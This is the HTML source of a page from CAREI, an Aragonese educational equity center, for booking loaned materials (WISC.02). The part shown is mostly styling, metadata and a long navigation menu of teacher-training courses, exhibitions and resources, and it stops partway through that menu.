.navbar {background: #7a9cbf} @media only screen and (max-width: 768px){ #mega-menu-wrap-Header-Menu .mega-menu-toggle + #mega-menu-Header-Menu {background: #7a9cbf} }.navbar #header-menu-wrap .nav li:focus, .navbar #header-menu-wrap .nav li:hover, .navbar #header-menu-wrap .nav li.current-menu-item, .navbar #header-menu-wrap .nav li.current-menu-ancestor, .navbar #header-menu-wrap .dropdown-menu li, .navbar #header-menu-wrap .dropdown-menu > li > a:focus, .navbar #header-menu-wrap .dropdown-menu > li > a:hover, .navbar #header-menu-wrap .dropdown-menu > .active > a, .navbar #header-menu-wrap .dropdown-menu > .active > a:focus, .navbar #header-menu-wrap .dropdown-menu > .active > a:hover, .navbar #header-menu-wrap .navbar-nav>.open>a, .navbar #header-menu-wrap .navbar-nav>.open>a:focus, .navbar #header-menu-wrap .navbar-nav>.open>a:hover, .navbar .navbar-nav>.active>a, .navbar .navbar-nav>.active>a:focus, .navbar .navbar-nav>.active>a:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu li.mega-current-menu-item, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-menu-item > a.mega-menu-link:hover, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-toggle-on > a.mega-menu-link, #header-menu-wrap #mega-menu-wrap-Header-Menu #mega-menu-Header-Menu > li.mega-current-menu-item > a.mega-menu-link {background: #7a9cbf}.navbar #secondary-menu-wrap {background: #7a9cbf}.navbar #secondary-menu-wrap, .navbar-inverse .dropdown-submenu > .dropdown-menu {border-color:#7a9cbf}.navbar #secondary-menu-wrap .nav li:focus, .navbar #secondary-menu-wrap .nav li:hover, .navbar #secondary-menu-wrap .nav li.current-menu-item, .navbar #secondary-menu-wrap .nav li.current-menu-ancestor, .navbar #secondary-menu-wrap .dropdown-menu li, .navbar #secondary-menu-wrap .dropdown-menu > li > a:focus, .navbar #secondary-menu-wrap .dropdown-menu > li > a:hover, .navbar #secondary-menu-wrap .dropdown-menu > .active > a, .navbar #secondary-menu-wrap .dropdown-menu > .active > a:focus, .navbar #secondary-menu-wrap .dropdown-menu > .active > a:hover, .navbar #secondary-menu-wrap .navbar-nav>.open>a, .navbar #secondary-menu-wrap .navbar-nav>.open>a:focus, .navbar #secondary-menu-wrap .navbar-nav>.open>a:hover {background-color: #7a9cbf}.btn, .btn:focus, .btn:hover, .btn a, .Button, .colour-preview .button, input[type="submit"], button[type="submit"], #commentform #submit, .wpsc_buy_button, #back-to-top, .wp-block-button .wp-block-button__link:not(.has-background) {background: #dda552; color: #ffffff} .wp-block-button.is-style-outline .wp-block-button__link {background:transparent; border-color: #dda552}.btn.btn-outline, .btn.btn-outline:hover {color: #dda552;border-color: #dda552}.label-primary, .pagination>.active>a, .pagination>.active>a:focus, .pagination>.active>a:hover, .pagination>.active>span, .pagination>.active>span:focus, .pagination>.active>span:hover, .list-group-item.parent, .list-group-item.parent:focus, .list-group-item.parent:hover {background: #dda552; border-color: #dda552; color: #ffffff}.header_title, .header_title a, .header_title a:visited, .header_title a:hover, .header_desc {color:#4687bf}.carousel, .carousel .item{height:400px}@media (max-width: 991px) {.carousel, .carousel .item{height:250px}}#header{max-height:150px}
</style>
		<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"WebPage","mainEntityOfPage":"https:\/\/carei.es\/wisc-02\/","publisher":{"@type":"Organization","name":"CAREI","logo":{"@type":"ImageObject","url":"https:\/\/carei.es\/wp-content\/uploads\/cropped-Logo-tortuga-sola-1-32x32.jpg","height":32,"width":32}},"headline":"WISC.02","datePublished":"2015-09-04T14:09:11+00:00","dateModified":"2015-09-04T14:09:11+00:00","description":"&nbsp; &nbsp; &nbsp; Formulario de reserva Para seleccionar la fecha: 1.- Haga clic en el d\u00eda de inicio de la reserva. 2.- Haga clic en el d\u00eda de finalizaci\u00f3n de la reserva. El intervalo seleccionado se marcar\u00e1 en el calendario de color\u00a0verde. Recuerde que el plazo m\u00e1ximo\u00a0de pr\u00e9stamo \u00a0es de un mes y medio. Si ...","author":{"@type":"Person","name":"CAREI"}}</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1.0">

	<meta property="og:type" content="article" />
<meta property="og:title" content="WISC.02" />
<meta property="og:url" content="https://carei.es/wisc-02/" />
<meta property="og:site_name" content="CAREI" />
<meta property="og:description" content="&nbsp; &nbsp; &nbsp; Formulario de reserva Para seleccionar la fecha: 1.- Haga clic en el día de inicio de la reserva. 2.- Haga clic en el día de finalización de la reserva. El intervalo seleccionado se marcará en el calendario de color verde. Recuerde que el plazo máximo de préstamo  es de un mes y medio. Si ..." />
<meta property="og:updated_time" content="2015-09-04T14:09:11+00:00" />
<meta property="article:modified_time" content="2015-09-04T14:09:11+00:00" />
<meta property="article:published_time" content="2015-09-04T14:09:11+00:00" />
<link rel="icon" href="https://carei.es/wp-content/uploads/cropped-Logo-tortuga-sola-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://carei.es/wp-content/uploads/cropped-Logo-tortuga-sola-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://carei.es/wp-content/uploads/cropped-Logo-tortuga-sola-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://carei.es/wp-content/uploads/cropped-Logo-tortuga-sola-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			nav.navbar.row.navbar-inverse {display: none !important;}

div#post-99 h1.post-title.entry-title {display:none;}		</style>
		    </head>
    <body class="wp-singular page-template-default page page-id-63072 wp-custom-logo wp-embed-responsive wp-theme-graphene layout-full-width three_col_center three-columns singular mob-menu-slideout-over">

        
        <div class="container-fluid">
            
            

            <div id="header" class="row">

                <img width="1903" height="150" src="https://carei.es/wp-content/uploads/cropped-cabecera-web-2022.png" class="attachment-1903x150 size-1903x150" alt="cropped-cabecera-web-2022.png" title="cropped-cabecera-web-2022.png" decoding="async" fetchpriority="high" srcset="https://carei.es/wp-content/uploads/cropped-cabecera-web-2022.png 1903w, https://carei.es/wp-content/uploads/cropped-cabecera-web-2022-300x24.png 300w, https://carei.es/wp-content/uploads/cropped-cabecera-web-2022-1024x81.png 1024w, https://carei.es/wp-content/uploads/cropped-cabecera-web-2022-768x61.png 768w, https://carei.es/wp-content/uploads/cropped-cabecera-web-2022-1536x121.png 1536w, https://carei.es/wp-content/uploads/cropped-cabecera-web-2022-750x59.png 750w" sizes="(max-width: 1903px) 100vw, 1903px" />                
                                                                </div>


                        <nav class="navbar row navbar-inverse">

                <div class="navbar-header align-center">
                		                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#header-menu-wrap, #secondary-menu-wrap">
	                        <span class="sr-only">Alternar la navegación</span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                    </button>
                	                    
                    
                                            <p class="header_title">
                            <a href="https://carei.es" title="Volver a la página principal">                                CAREI                            </a>                        </p>
                    
                                                    <p class="header_desc">Centro Aragonés de Referencia para la Equidad y la Innovación</p>
                                            
                                    </div>

                                    <div class="collapse navbar-collapse" id="header-menu-wrap">

            			<ul class="nav navbar-nav flip"><li ><a href="https://carei.es/">Inicio</a></li><li class="menu-item menu-item-66393"><a href="https://carei.es/igualdad-de-genero/" >«Ni más ni menos» y otros materiales para trabajar la igualdad de género</a></li><li class="menu-item menu-item-65315"><a href="https://carei.es/5-jornadas-discapacidad/" >5 Jornadas Discapacidad</a></li><li class="menu-item menu-item-62324"><a href="https://carei.es/acesibilidad-cognitiva/" >Acesibilidad cognitiva</a></li><li class="menu-item menu-item-62588"><a href="https://carei.es/acogida-del-alumnado-inmigrante-y-ensenanza-del-espanol-on-line/" >Acogida del Alumnado Inmigrante y Enseñanza del Español (on-line)</a></li><li class="menu-item menu-item-64578"><a href="https://carei.es/acoso-escolar/" >Acoso escolar</a></li><li class="menu-item menu-item-65033"><a href="https://carei.es/acoso-escolar-3/" >ACOSO ESCOLAR</a></li><li class="menu-item menu-item-63019"><a href="https://carei.es/actividades-de-formacion-del-profesorado-curso-201314/" >Actividades de Formación del Profesorado curso 2013/14</a></li><li class="menu-item menu-item-63021"><a href="https://carei.es/actividades-de-formacion-del-profesorado-curso-2014-15/" >Actividades de Formación del Profesorado curso 2014-15</a></li><li class="menu-item menu-item-64252"><a href="https://carei.es/formacion-del-profesorado-carei-curso-201516/" >Actividades de formación del Profesorado curso 2015/16</a></li><li class="menu-item menu-item-790"><a href="https://carei.es/actividades-de-primaria-y-secundaria/" >Actividades de Infantil, Primaria y Secundaria</a></li><li class="menu-item menu-item-774"><a href="https://carei.es/actividades-musicales/" >Actividades musicales</a></li><li class="menu-item menu-item-799"><a href="https://carei.es/actividades-para-adultos/" >Actividades para adultos</a></li><li class="menu-item menu-item-295"><a href="https://carei.es/actividades-para-el-aula/" >Actividades para el aula</a></li><li class="menu-item menu-item-22389"><a href="https://carei.es/actuaciones-de-exito-grupos-interactivos/" >Actuaciones de éxito: Grupos interactivos</a></li><li class="menu-item menu-item-63078"><a href="https://carei.es/ados-01/" >ADOS.01</a></li><li class="menu-item menu-item-63083"><a href="https://carei.es/ados-02/" >ADOS.02</a></li><li class="menu-item menu-item-62262"><a href="https://carei.es/agenda-del-carei-formacion-institucional/" >Agenda del CAREI. Formación institucional.</a></li><li class="menu-item menu-item-67543"><a href="https://carei.es/espanol-desde-casa/" >ALUMNADO NO ALFABETIZADO</a></li><li class="menu-item menu-item-780"><a href="https://carei.es/aprendemos-en-espanol/" >Aprendemos en español</a></li><li class="menu-item menu-item-1051"><a href="https://carei.es/descipcion-arasaac/" >ARASAAC</a></li><li class="menu-item menu-item-63603"><a href="https://carei.es/atencion-temprana/" >Atención Temprana</a></li><li class="menu-item menu-item-1118 menu-item-has-children"><a href="https://carei.es/aula-virtual-de-espanol/"  class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown">Aula Virtual de Español (AVE) <i class="fa fa-chevron-down"></i></a><ul class="dropdown-menu"><li class="menu-item menu-item-2249"><a href="https://carei.es/aula-virtual-de-espanol/descargar-registros-ave/" >Descargar registros AVE</a></li><li class="menu-item menu-item-1787"><a href="https://carei.es/aula-virtual-de-espanol/formulario-de-inscripcion-aula-virtual-de-espanol/" >Formulario de Inscripción: Aula Virtual de Español</a></li><li class="menu-item menu-item-2237"><a href="https://carei.es/aula-virtual-de-espanol/formulario-de-inscripcion-aula-virtual-de-espanol-ok/" >Formulario de inscripción: Aula Virtual de Español</a></li></ul></li><li class="menu-item menu-item-62157"><a href="https://carei.es/aula-vitual-de-espanol-ave-para-educadores-de-personas-adultas-y-profesorado-de-secundaria/" >Aula Vitual de Español (AVE) para Educadores de Personas Adultas y Profesorado de Secundaria</a></li><li class="menu-item menu-item-1176"><a href="https://carei.es/banco-de-imagenes/" >Banco de imágenes</a></li><li class="menu-item menu-item-529"><a href="https://carei.es/ar/" >CAREI (árabe)</a></li><li class="menu-item menu-item-522"><a href="https://carei.es/bu/" >CAREI (búlgaro)</a></li><li class="menu-item menu-item-553"><a href="https://carei.es/zh/" >CAREI (chino)</a></li><li class="menu-item menu-item-540"><a href="https://carei.es/fr/" >CAREI (francés)</a></li><li class="menu-item menu-item-533"><a href="https://carei.es/en/" >CAREI (inglés)</a></li><li class="menu-item menu-item-556"><a href="https://carei.es/pl/" >CAREI (polaco)</a></li><li class="menu-item menu-item-560"><a href="https://carei.es/pt/" >CAREI (portugués)</a></li><li class="menu-item menu-item-547"><a href="https://carei.es/ro/" >CAREI (rumano)</a></li><li class="menu-item menu-item-550"><a href="https://carei.es/ru/" >CAREI (ruso)</a></li><li class="menu-item menu-item-558"><a href="https://carei.es/wl/" >CAREI (wolof)</a></li><li class="menu-item menu-item-66575"><a href="https://carei.es/carei-centro-aragones-de-referencia-para-la-equidad-y-la-innovacion/" >CAREI &#8211; Centro Aragonés de Referencia para la Equidad y la Innovación</a></li><li class="menu-item menu-item-300"><a href="https://carei.es/buenas-practicas-educativas/" >CEIP Lucien Briet, diploma acreditativo</a></li><li class="menu-item menu-item-2041"><a href="https://carei.es/centros-preferentes-de-alumnado-autista/" >Centros de atención preferente TEA</a></li><li class="menu-item menu-item-64448"><a href="https://carei.es/claves-culturales-en-el-ambito-educativo/" >Claves culturales en el ámbito educativo</a></li><li class="menu-item menu-item-64857"><a href="https://carei.es/como-contar-cuentos-interculturales/" >Cómo contar cuentos interculturales</a></li><li class="menu-item menu-item-832"><a href="https://carei.es/comunidades-autonomas/" >Comunidades Autónomas</a></li><li class="menu-item menu-item-1692"><a href="https://carei.es/control-de-permisos-de-los-usuarios-de-worpdress/" >Control de permisos de los usuarios de worpdress</a></li><li class="menu-item menu-item-65867"><a href="https://carei.es/convivencia-igualdad-e-inclusion/" >CONVIVENCIA, IGUALDAD E INCLUSIÓN</a></li><li class="menu-item menu-item-2117"><a href="https://carei.es/copia-de-seguridad-bd/" >Copia de seguridad BD</a></li><li class="menu-item menu-item-66745"><a href="https://carei.es/copia-prestamo-del-maletin-simbad-el-marino/" >Copia Préstamo del maletín Simbad el marino</a></li><li class="menu-item menu-item-63832"><a href="https://carei.es/jornadas-cuentos-e-interculturalidad-la-aplicacion-de-los-cuentos-para-una-educacion-intercultural-en-las-aulas/" >Cuentos e interculturalidad. La aplicación de los cuentos para una educación intercultural en las aulas</a></li><li class="menu-item menu-item-2387"><a href="https://carei.es/curso-para-el-desarrollo-del-pensamiento-creativo-o-como-pensar-lo-que-nadie-ha-pensado-antes-huesca/" >Curso para el desarrollo del pensamiento creativo o cómo pensar lo que nadie ha pensado antes (Huesca)</a></li><li class="menu-item menu-item-62483"><a href="https://carei.es/curso-seguridad-y-riesgos-internet/" >Curso seguridad y riesgos en internet en el aula. Orientaciones para su uso saludable.</a></li><li class="menu-item menu-item-62704"><a href="https://carei.es/curso-sobre-mediacion-escolar-y-formacion-en-convivencia/" >Curso sobre mediación escolar y formación en convivencia</a></li><li class="menu-item menu-item-2519"><a href="https://carei.es/curso-problemas-visuales-en-las-aulas-entenderlos-y-atenderlos/" >Curso: Problemas visuales en las aulas: entenderlos y atenderlos</a></li><li class="menu-item menu-item-875 menu-item-has-children"><a href="https://carei.es/cursos-de-formacion-del-profesorado/"  class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown">Cursos de formación del profesorado <i class="fa fa-chevron-down"></i></a><ul class="dropdown-menu"><li class="menu-item menu-item-910"><a href="https://carei.es/cursos-de-formacion-del-profesorado/acogida-del-alumnado/" >Acogida del Alumnado Inmigrante y Enseñanza del Español</a></li><li class="menu-item menu-item-877"><a href="https://carei.es/cursos-de-formacion-del-profesorado/aula-virtual-de-espanol/" >Aula Virtual de Español (AVE) para Educadores de Personas Adultas y Profesorado de Secundaria</a></li><li class="menu-item menu-item-944"><a href="https://carei.es/cursos-de-formacion-del-profesorado/claves-culturales-alcaniz/" >Claves culturales en el sistema educativo en Alcañiz</a></li><li class="menu-item menu-item-947"><a href="https://carei.es/cursos-de-formacion-del-profesorado/claves-culturales-huesca/" >Claves culturales en el sistema educativo en Huesca</a></li><li class="menu-item menu-item-2120"><a href="https://carei.es/cursos-de-formacion-del-profesorado/curso-claves-culturales-ambito-educativo-zaragoza/" >Curso Claves culturales ambito educativo (Zaragoza)</a></li><li class="menu-item menu-item-938"><a href="https://carei.es/cursos-de-formacion-del-profesorado/servicios-de-orientacion/" >Curso de Formación institucional para los Servicios de Orientación de Aragón</a></li><li class="menu-item menu-item-917"><a href="https://carei.es/cursos-de-formacion-del-profesorado/pensamiento-creativo/" >Curso para el desarrollo del pensamiento creativo o ¿cómo pensar lo que nadie ha pensado antes?</a></li><li class="menu-item menu-item-907"><a href="https://carei.es/cursos-de-formacion-del-profesorado/educacion-intercultural-y-ensenanza-del-espanol-ii/" >Educación intercultural y enseñanza del español II</a></li><li class="menu-item menu-item-903"><a href="https://carei.es/cursos-de-formacion-del-profesorado/educacion-intercultural-y-ensenanza-del-espanol/" >Educación Intercultural y Enseñanza del Español para Educadores de Personas Adultas</a></li><li class="menu-item menu-item-923"><a href="https://carei.es/cursos-de-formacion-del-profesorado/elaboracion-de-materiales/" >Elaboración de materiales y aplicación práctica en la enseñanza del español como nueva lengua</a></li><li class="menu-item menu-item-935"><a href="https://carei.es/cursos-de-formacion-del-profesorado/ensenanza-del-espanol/" >Enseñanza del Español para Alumnado Inmigrante(Zaragoza)</a></li><li class="menu-item menu-item-932"><a href="https://carei.es/cursos-de-formacion-del-profesorado/convivencia-y-aprendizaje-zaragoza/" >Jornadas autonómicas de convivencia y aprendizaje (Zaragoza)</a></li><li class="menu-item menu-item-941"><a href="https://carei.es/cursos-de-formacion-del-profesorado/convivencia-y-aprendizaje-alcaniz/" >Jornadas Autonómicas de convivencia y aprendizaje en Alcañiz</a></li><li class="menu-item menu-item-929"><a href="https://carei.es/cursos-de-formacion-del-profesorado/jornadas-autonomicas-de-convivencia-y-aprendizajehuesca/" >Jornadas autonómicas de convivencia y aprendizaje(Huesca)</a></li><li class="menu-item menu-item-926"><a href="https://carei.es/cursos-de-formacion-del-profesorado/prevencion-abandono-escolar/" >Jornadas de Intervención para la Prevención y Reducción del Abandono Escolar</a></li><li class="menu-item menu-item-956"><a href="https://carei.es/cursos-de-formacion-del-profesorado/primeros-auxilios-huesca/" >Jornadas de primeros auxilios y atención al alumnado con enfermedades crónicas en Huesca</a></li><li class="menu-item menu-item-958"><a href="https://carei.es/cursos-de-formacion-del-profesorado/primeros-auxilios-teruel/" >Jornadas de primeros auxilios y atención al alumnado con enfermedades crónicas en Teruel</a></li><li class="menu-item menu-item-950"><a href="https://carei.es/cursos-de-formacion-del-profesorado/jornadas-tea-en-teruel/" >Jornadas TEA en Teruel</a></li><li class="menu-item menu-item-953"><a href="https://carei.es/cursos-de-formacion-del-profesorado/jornadas-tea-en-zaragoza/" >Jornadas TEA en Zaragoza</a></li><li class="menu-item menu-item-920"><a href="https://carei.es/cursos-de-formacion-del-profesorado/seminario-atencion-preferentes-tea/" >Seminario para docentes de centros de atención preferentes TEA</a></li></ul></li><li class="menu-item menu-item-65284"><a href="https://carei.es/de-mayor-quiero-ser-notaria/" >De mayor quiero ser notaria</a></li><li class="menu-item menu-item-65296"><a href="https://carei.es/depende-de-los-2/" >Depende de los 2</a></li><li class="menu-item menu-item-63684"><a href="https://carei.es/desarrollo-de-capacidades-a-traves-de-las-inteligencias-multiples/" >Desarrollo de capacidades a través de las inteligencias múltiples</a></li><li class="menu-item menu-item-178"><a href="https://carei.es/descarga-registros-del-programa-de-refuerzo-de-espanol/" >Descarga: registros del Programa de refuerzo de español</a></li><li class="menu-item menu-item-2333"><a href="https://carei.es/descargarpre123123123/" >descargarPRE123123123</a></li><li class="menu-item menu-item-2201"><a href="https://carei.es/detalles-material/" >Detalles del material</a></li><li class="menu-item menu-item-65604"><a href="https://carei.es/discapacidad-auditiva/" >DISCAPACIDAD AUDITIVA</a></li><li class="menu-item menu-item-64026"><a href="https://carei.es/documentos-de-apoyo-grupos-interactivos/" >Documentos de apoyo grupos interactivos</a></li><li class="menu-item menu-item-64024"><a href="https://carei.es/documentos-de-apoyo-para-grupos-interactivos/" >Documentos de apoyo para Grupos Interactivos</a></li><li class="menu-item menu-item-297"><a href="https://carei.es/documentostraducidos/" >Documentos traducidos</a></li><li class="menu-item menu-item-67614"><a href="https://carei.es/documentos-traducidos/" >Documentos traducidos</a></li><li class="menu-item menu-item-783"><a href="https://carei.es/dvd-juntos-aprendemos-en-espanol/" >DVD «Juntos aprendemos en Español»</a></li><li class="menu-item menu-item-62572"><a href="https://carei.es/educacion-intercultural-y-ensenanza-del-espanol-on-line/" >Educación intercultural y enseñanza del español (on-line)</a></li><li class="menu-item menu-item-62146"><a href="https://carei.es/educacion-intercultural-y-ensenanza-del-espanol-para-educadores-de-personas-adultas/" >Educación Intercultural y Enseñanza del Español para Educadores de Personas Adultas</a></li><li class="menu-item menu-item-62581"><a href="https://carei.es/educacion-intercultural-y-ensenanza-del-espanol-para-educadores-de-personas-adultas-on-line/" >Educación Intercultural y Enseñanza del Español para Educadores de Personas Adultas (on-line)</a></li><li class="menu-item menu-item-64574"><a href="https://carei.es/el-valor-de-la-diferencia/" >El valor de la diferencia</a></li><li class="menu-item menu-item-64458"><a href="https://carei.es/enfoques-y-metodos-en-la-ensenanza-de-espanol-l2/" >Enfoques y métodos en la enseñanza de Español L2</a></li><li class="menu-item menu-item-64332"><a href="https://carei.es/ensenanza-de-espanol-l2-en-contextos-miltilingues-y-multiculturales-en-la-educacion-de-personas-adultas/" >Enseñanza de español L2 en contextos miltilingües y multiculturales en la educación de personas adultas</a></li><li class="menu-item menu-item-63286"><a href="https://carei.es/ensenanza-del-espanol-en-contextos-multilingues-y-multiculturales-en-la-ensenanza-del-espanol/" >Enseñanza del español como L2 en contextos multilingües y multiculturales en la enseñanza del español</a></li><li class="menu-item menu-item-62084"><a href="https://carei.es/ensenanza-del-espanol-como-segunda-lengua-en-el-marco-de-la-educacion-inclusiva/" >Enseñanza del Español como Segunda Lengua en el marco de la Educación Inclusiva</a></li><li class="menu-item menu-item-67793"><a href="https://carei.es/ensenanza-y-aprendizaje-del-espanol-2/" >Enseñanza y aprendizaje del español</a></li><li class="menu-item menu-item-65770"><a href="https://carei.es/asesoria-de-convivencia-2/" >Equipo de orientación educativa en convivencia escolar</a></li><li class="menu-item menu-item-66450"><a href="https://carei.es/equipo-especializado-de-orientacion-educativa-en-tea/" >Equipo Especializado de Orientación Educativa en Trastornos del Espectro Autista</a></li><li class="menu-item menu-item-66371"><a href="https://carei.es/equipos-especializados-de-orientacion-educativa/" >EQUIPOS DE LA RED INTEGRADA DE ORIENTACIÓN EDUCATIVA</a></li><li class="menu-item menu-item-63888"><a href="https://carei.es/estrategias-y-recursos-para-la-ensenanza-del-espanol-como-nueva-lengua/" >Estrategias y recursos para la enseñanza del español como nueva lengua</a></li><li class="menu-item menu-item-64835"><a href="https://carei.es/evaluacion-y-diagnostico-del-alumnado-con-tdah/" >Evaluación y diagnóstico del alumnado con TDAH</a></li><li class="menu-item menu-item-338 menu-item-has-children"><a href="https://carei.es/eventos/"  class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown">Eventos <i class="fa fa-chevron-down"></i></a><ul class="dropdown-menu"><li class="menu-item menu-item-340"><a href="https://carei.es/eventos/categorias/" >Categorías</a></li><li class="menu-item menu-item-342"><a href="https://carei.es/eventos/mis-reservas/" >Mis Reservas</a></li><li class="menu-item menu-item-341"><a href="https://carei.es/eventos/tags/" >Tags</a></li><li class="menu-item menu-item-339"><a href="https://carei.es/eventos/ubicaciones/" >Ubicaciones</a></li></ul></li><li class="menu-item menu-item-1743 menu-item-has-children"><a href="https://carei.es/eventos-2/"  class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown">Eventos <i class="fa fa-chevron-down"></i></a><ul class="dropdown-menu"><li class="menu-item menu-item-1745"><a href="https://carei.es/eventos-2/categorias/" >Categorías</a></li><li class="menu-item menu-item-1747"><a href="https://carei.es/eventos-2/mis-reservas/" >Mis Reservas</a></li><li class="menu-item menu-item-1746"><a href="https://carei.es/eventos-2/tags/" >Tags</a></li><li class="menu-item menu-item-1744"><a href="https://carei.es/eventos-2/ubicaciones/" >Ubicaciones</a></li></ul></li><li class="menu-item menu-item-1491"><a href="https://carei.es/explotacion-destino-democracia/" >Explotación &#8211; Destino: Democracia.</a></li><li class="menu-item menu-item-1496"><a href="https://carei.es/explotacion-el-principito/" >Explotación &#8211; El Principito</a></li><li class="menu-item menu-item-1498"><a href="https://carei.es/explotacion-juegos-tradicionales-del-mundo/" >Explotación &#8211; Juegos tradicionales del mundo</a></li><li class="menu-item menu-item-1493"><a href="https://carei.es/explotacion-donde/" >Explotación &#8211; ¿Dónde?</a></li><li class="menu-item menu-item-64770"><a href="https://carei.es/trastorno-del-espectro-del-autismo-tea/" >Exposición Integración Sensorial TEA</a></li><li class="menu-item menu-item-293 menu-item-has-children"><a href="https://carei.es/exposiciones-itinerantes/"  class="dropdown-toggle" data-toggle="dropdown" data-submenu="1" data-depth="10" data-hover="dropdown">Exposiciones itinerantes y maletas de material <i class="fa fa-chevron-down"></i></a><ul class="dropdown-menu"><li class="menu-item menu-item-503"><a href="https://carei.es/exposiciones-itinerantes/bajo-dos-miradas/" >Bajo dos miradas</a></li><li class="menu-item menu-item-518"><a href="https://carei.es/exposiciones-itinerantes/bubisher/" >Bubisher</a></li><li class="menu-item menu-item-506"><a href="https://carei.es/exposiciones-itinerantes/condiciones-de-prestamo/" >Condiciones de Préstamo</a></li><li class="menu-item menu-item-601"><a href="https://carei.es/exposiciones-itinerantes/derechos-del-nino/" >Derechos del niño</a></li><li class="menu-item menu-item-603"><a href="https://carei.es/exposiciones-itinerantes/destino-democracia-recorriendo-la-senda-de-las-elecciones-en-africa-2005-2010/" >Destino: Democracia. Recorriendo la senda de las elecciones en África (2005-2010)</a></li><li class="menu-item menu-item-605"><a href="https://carei.es/exposiciones-itinerantes/djembes/" >Djembés</a></li><li class="menu-item menu-item-614"><a href="https://carei.es/exposiciones-itinerantes/don-quijote-del-mundo/" >Don Quijote del mundo</a></li><li class="menu-item menu-item-618"><a href="https://carei.es/exposiciones-itinerantes/el-islam-y-la-cultura-arabe/" >El islam y la cultura árabe</a></li><li class="menu-item menu-item-620"><a href="https://carei.es/exposiciones-itinerantes/el-principito/" >El Principito</a></li><li class="menu-item menu-item-625"><a href="https://carei.es/exposiciones-itinerantes/elogio-de-la-diferencia/" >Elogio de la diferencia</a></li><li class="menu-item menu-item-628"><a href="https://carei.es/exposiciones-itinerantes/entre-letras/" >Entre letras</a></li><li class="menu-item menu-item-630"><a href="https://carei.es/exposiciones-itinerantes/familias/" >Familias</a></li><li class="menu-item menu-item-632"><a href="https://carei.es/exposiciones-itinerantes/instrumentos-musicales/" >Instrumentos musicales</a></li><li class="menu-item menu-item-634"><a href="https://carei.es/exposiciones-itinerantes/juegos-tradicionales-del-mundo/" >Juegos tradicionales del mundo</a></li><li class="menu-item menu-item-636"><a href="https://carei.es/exposiciones-itinerantes/las-migraciones-en-el-arte/" >Las migraciones en el arte</a></li><li class="menu-item menu-item-638"><a href="https://carei.es/exposiciones-itinerantes/letras-para-volar/" >Letras para volar</a></li><li class="menu-item menu-item-1917"><a href="https://carei.es/exposiciones-itinerantes/maleta-de-primaria/" >Maleta de primaria</a></li><li class="menu-item menu-item-1921"><a href="https://carei.es/exposiciones-itinerantes/maleta-de-secundaria/" >Maleta Secundaria</a></li><li class="menu-item menu-item-640"><a href="https://carei.es/exposiciones-itinerantes/marruecos/" >Marruecos</a></li><li class="menu-item menu-item-642"><a href="https://carei.es/exposiciones-itinerantes/marruecos-palabras-gentes-y-colores-para-encontrarnos/" >Marruecos: palabras, gentes y colores para encontrarnos</a></li><li class="menu-item menu-item-648"><a href="https://carei.es/exposiciones-itinerantes/objetos-del-mundo/" >Objetos del mundo</a></li><li class="menu-item menu-item-652"><a href="https://carei.es/exposiciones-itinerantes/personajes-de-la-literatura-infantil-universal/" >Personajes de la literatura infantil universal</a></li><li class="menu-item menu-item-654"><a href="https://carei.es/exposiciones-itinerantes/pueblos-de-africa/" >Pueblos de África</a></li><li class="menu-item menu-item-656"><a href="https://carei.es/exposiciones-itinerantes/senegal-50-anos-de-libertad/" >Senegal &#8211; 50 años de libertad</a></li><li class="menu-item menu-item-658"><a href="https://carei.es/exposiciones-itinerantes/senegal-colores-del-sur/" >Senegal &#8211; Colores del Sur</a></li><li class="menu-item menu-item-660"><a href="https://carei.es/exposiciones-itinerantes/usos-del-agua/" >Usos del agua</a></li><li class="menu-item menu-item-646"><a href="https://carei.es/exposiciones-itinerantes/no-hay-derecho/" >¡No hay derecho!</a></li><li class="menu-item menu-item-607"><a href="https://carei.es/exposiciones-itinerantes/donde/" >¿Dónde?</a></li></ul></li><li class="menu-item menu-item-298"><a href="https://carei.es/formacion-del-profesorado/" >FORMACIÓN</a></li><li class="menu-item menu-item-64901"><a href="https://carei.es/formacion-del-profesorado-carei-curso-201617/" >Formación del Profesorado CAREI Curso 2016/17</a></li><li class="menu-item menu-item-59770"><a href="https://carei.es/formacion-20132014/" >Formación del profesorado de cursos anteriores</a></li><li class="menu-item menu-item-62276"><a href="https://carei.es/formacion-institucional-dirigida-a-los-centros-seleccionados-en-la-convocatoria-de-pibe-gi-orden-7-de-noviembre-de-2014/" >Formación institucional dirigida a los centros seleccionados en la convocatoria de PIBE-GI (Orden 7 de noviembre de 2014)</a></li><li class="menu-item menu-item-61951"><a href="https://carei.es/formacion-institucional-para-servicios-de-orientacion-de-aragon/" >Formación institucional para Servicios de Orientación de Aragón</a></li><li class="menu-item menu-item-63172"><a href="https://carei.es/63172-2/" >Formación Institucional para Servicios de Orientación de Aragón. Curso 2015/16</a></li><li class="menu-item menu-item-64845"><a href="https://carei.es/evaluacion-y-diagnostico-del-alumnado-con-altas-capaciades/" >Formación institucional para Servicios de Orientación. Evaluación y diagnóstico del alumnado con altas capaciades</a></li><li class="menu-item menu-item-65168"><a href="https://carei.es/formacion-para-familias/" >formación para familias</a></li><li class="menu-item menu-item-68495"><a href="https://carei.es/wp-booking-calendar/" >Formulario de reserva</a></li><li class="menu-item menu-item-1687"><a href="https://carei.es/gestion/" >Gestión</a></li><li class="menu-item menu-item-997"><a href="https://carei.es/groups/" >Groups</a></li><li class="menu-item menu-item-63932"><a href="https://carei.es/grupos-interactivos/" >Grupos Interactivos</a></li><li class="menu-item menu-item-63514"><a href="https://carei.es/grupos-interactivos-una-actuacion-educativa-de-exito/" >Grupos Interactivos: Una Actuación Educativa de Éxito</a></li><li class="menu-item 